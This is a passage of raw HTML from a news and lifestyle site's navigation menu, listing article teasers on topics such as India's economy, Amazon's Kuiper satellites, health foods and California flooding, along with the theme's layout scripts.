                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_dc9" data-td_block_id="tdi_1_dc9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_dc9" data-td_block_id="tdi_1_dc9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_46c td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_46c" ><script>var block_tdi_15_46c = new tdBlock();
block_tdi_15_46c.id = "tdi_15_46c";
block_tdi_15_46c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_46c","tdc_css_class":"tdi_15_46c","tdc_css_class_style":"tdi_15_46c_rand_style"}';
block_tdi_15_46c.td_column_number = "3";
block_tdi_15_46c.block_type = "td_block_mega_menu";
block_tdi_15_46c.post_count = "4";
block_tdi_15_46c.found_posts = "330";
block_tdi_15_46c.header_color = "";
block_tdi_15_46c.ajax_pagination_infinite_stop = "";
block_tdi_15_46c.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_46c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_46c" id="tdi_16_1d1" data-td_block_id="tdi_15_46c" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_46c"  id="tdi_17_66d" data-td_block_id="tdi_15_46c" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_46c"  id="tdi_18_db6" data-td_block_id="tdi_15_46c" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_46c"  id="tdi_19_16b" data-td_block_id="tdi_15_46c" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_46c"  id="tdi_20_66d" data-td_block_id="tdi_15_46c" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_46c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_46c" data-td_block_id="tdi_15_46c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_46c" data-td_block_id="tdi_15_46c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_6db td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_6db" ><script>var block_tdi_21_6db = new tdBlock();
block_tdi_21_6db.id = "tdi_21_6db";
block_tdi_21_6db.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_6db","tdc_css_class":"tdi_21_6db","tdc_css_class_style":"tdi_21_6db_rand_style"}';
block_tdi_21_6db.td_column_number = "3";
block_tdi_21_6db.block_type = "td_block_mega_menu";
block_tdi_21_6db.post_count = "4";
block_tdi_21_6db.found_posts = "260";
block_tdi_21_6db.header_color = "";
block_tdi_21_6db.ajax_pagination_infinite_stop = "";
block_tdi_21_6db.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_6db);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_6db" id="tdi_22_1bb" data-td_block_id="tdi_21_6db" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_6db"  id="tdi_23_6d9" data-td_block_id="tdi_21_6db" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_6db"  id="tdi_24_6de" data-td_block_id="tdi_21_6db" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_6db"  id="tdi_25_6e6" data-td_block_id="tdi_21_6db" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_6db"  id="tdi_26_c6d" data-td_block_id="tdi_21_6db" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_6db"  id="tdi_27_3e7" data-td_block_id="tdi_21_6db" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_6db class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_6db" data-td_block_id="tdi_21_6db"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_6db" data-td_block_id="tdi_21_6db"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_ed6 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_ed6" ><script>var block_tdi_28_ed6 = new tdBlock();
block_tdi_28_ed6.id = "tdi_28_ed6";
block_tdi_28_ed6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_ed6","tdc_css_class":"tdi_28_ed6","tdc_css_class_style":"tdi_28_ed6_rand_style"}';
block_tdi_28_ed6.td_column_number = "3";
block_tdi_28_ed6.block_type = "td_block_mega_menu";
block_tdi_28_ed6.post_count = "4";
block_tdi_28_ed6.found_posts = "1668";
block_tdi_28_ed6.header_color = "";
block_tdi_28_ed6.ajax_pagination_infinite_stop = "";
block_tdi_28_ed6.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_ed6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_ed6" id="tdi_29_dd6" data-td_block_id="tdi_28_ed6" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_ed6"  id="tdi_30_ee6" data-td_block_id="tdi_28_ed6" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_ed6"  id="tdi_31_66d" data-td_block_id="tdi_28_ed6" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_ed6"  id="tdi_32_deb" data-td_block_id="tdi_28_ed6" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_ed6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_ed6" data-td_block_id="tdi_28_ed6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_ed6" data-td_block_id="tdi_28_ed6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_96d td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_96d" ><script>var block_tdi_33_96d = new tdBlock();
block_tdi_33_96d.id = "tdi_33_96d";
block_tdi_33_96d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_96d","tdc_css_class":"tdi_33_96d","tdc_css_class_style":"tdi_33_96d_rand_style"}';
block_tdi_33_96d.td_column_number = "3";
block_tdi_33_96d.block_type = "td_block_mega_menu";
block_tdi_33_96d.post_count = "4";
block_tdi_33_96d.found_posts = "461";
block_tdi_33_96d.header_color = "";
block_tdi_33_96d.ajax_pagination_infinite_stop = "";
block_tdi_33_96d.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_96d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_96d" id="tdi_34_c6e" data-td_block_id="tdi_33_96d" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_96d"  id="tdi_35_0fd" data-td_block_id="tdi_33_96d" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_96d"  id="tdi_36_800" data-td_block_id="tdi_33_96d" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_96d"  id="tdi_37_921" data-td_block_id="tdi_33_96d" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_96d"  id="tdi_38_c7c" data-td_block_id="tdi_33_96d" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_96d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
